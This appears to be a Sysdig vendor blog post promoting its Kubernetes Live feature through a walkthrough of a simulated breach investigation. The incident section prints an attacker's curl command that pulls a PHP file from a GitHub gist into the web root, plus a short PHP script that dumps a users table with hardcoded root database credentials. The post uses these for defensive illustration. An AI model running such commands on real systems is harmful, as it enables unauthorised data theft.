Falco Feeds extends the power of Falco by giving open source-focused companies access to expert-written rules that are continuously updated as new threats are discovered.

Discover how Sysdig Secure's new "Kubernetes Live" informs of your Kubernetes security posture at a glance.
Investigating a security incident may be a tennis match. Sometimes, you find yourself jumping from one window to another: one place for runtime events, another one for vulnerabilities, another one for logs. Gathering and correlating all the information available can be a time consuming task, but it's the only way of having a clear view of what is going on. However, time is crucial to respond and close breaches as soon as possible.
A consolidated, single pane of glass view of your security posture is a game-changer. It streamlines your workflow, enabling you to rapidly detect potential security hotspots and uncover hidden patterns. No more jumping between windows – Sysdig Secure delivers everything you need in one place.
Introducing Kubernetes Live in Sysdig Secure
The new Live feature allows you to evaluate and respond instantly to threats. It understands and dynamically maps the live infrastructure, workloads, and relationships between them, compared to static CSPMs or context-blind EDR products.

Kubernetes Live simplifies investigation processes by offering a unified view in Sysdig Secure, helping you secure Kubernetes related data. It aggregates information, from detection, to vulnerabilities to network access, into a single platform for easier oversight.

It shows all activity during the last 24 hours of your Kubernetes infrastructure, grouping security events by workloads, rules, and MITRE ATT&CK tactics. It enables you to identify hotspots and trends at a glance.
Investigating a suspicious hotspot with Kubernetes Live
Taking a look at our infrastructure with Kubernetes Live, we found lots of security events and vulnerabilities in use in one of our workloads.


Navigating to the workload, we can further investigate the suspicious events. This doesn't look good!
The Network tab confirms there have been some uncommon network connections: one to our MySQL database (on the port 3306), another to an external IP (https, port 443).

Let's try to understand what is going on, without leaving this view.

We can see how one user connected to the cluster. This user shouldn't have access to that cluster. They started with a kubectl get pods and then attached a terminal to one of the containers.

The attacker started doing some scouting, gathering information of what is installed on that container. The attacker learns the container is running an Apache server with a PHP application.

Then, it downloads a PHP file from GitHub.
curl https://gist.githubusercontent.com/bencer/9e32fb1af89754b4ad8346b13dcd1110/raw/cd79134f420b59e84e6b60be3bdff7ca0bb42f1e/gistfile1.txt > /var/www/html/dump.phpIf we check the contents of the file, we see it's a script to dump all data from our employees database.
"db", "root", "foobar", "employees");
$re = mysqli_query($link, "select * from users");
while ($row = mysqli_fetch_assoc($re)) {
var_dump($row);
}
?>Well, we can confirm that either an internal bad actor leaked some data, or an employee was hacked.
But most importantly, in a few minutes and from a single window, we got a clear view of the attack. We saved lots of time and gathered information that will be very valuable for our response team.
More features of Kubernetes Live
As highlighted earlier, the unified view provided by Sysdig Secure is valuable for various security contexts. To demonstrate the extent of its capabilities, let's delve deeper into what's available in Live.
Explore your cluster with deep granularity, drilling down from cluster to workload and showing every asset: workloads, namespaces, or images.


Dig into the vulnerabilities affecting your workloads, focusing your efforts on the packages containing vulnerabilities executed at runtime.

Get quick access to the logs of running pods, and take the first steps of your investigation without switching tools.
See Kubernetes Live in Action
Check out how this feature works in this short demo:
Conclusion
Accelerate cloud threat investigation and incident response with Sysdig Secure.
Respond instantly with Kubernetes Live. It understands and continuously maps the live infrastructure, workloads, and relationships between them, as compared to static CSPMs or context-blind EDR products.
If you are further interested:
- Learn more about our newest cloud detection and response features in this article.
- Don't miss our webinar: Shift Cloud Security Left and Right with CNAPP, Powered by Runtime Insights.
- To learn more, request a demo.


